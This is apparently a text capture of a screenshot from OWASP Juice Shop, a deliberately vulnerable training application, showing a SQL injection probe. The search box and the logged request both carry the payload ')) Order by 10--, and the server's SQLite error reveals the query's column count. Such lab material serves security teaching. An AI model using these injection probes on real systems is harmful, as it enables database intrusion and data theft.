 OWASP Juice Shop v7.4.1
Login English ')) Order by 10-- Search Contact Us Sco
Search Results ')) Order by 10--
Image Product Description Price
192.168.99.100:3000/#/
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels ▼ Group similar
GET http://192.168.99.100:3000/rest/product/search?q=%27))%20Order%20by%2010-- 500 (Internal Server Error)
▼ {error: {…}}
▶ error: {message: "SQLITE_ERROR: 1st ORDER BY term out of range - should be between 1 and 8", stack: "SequelizeDatabaseError: SQLITE_ERROR
▶ __proto__: Object
>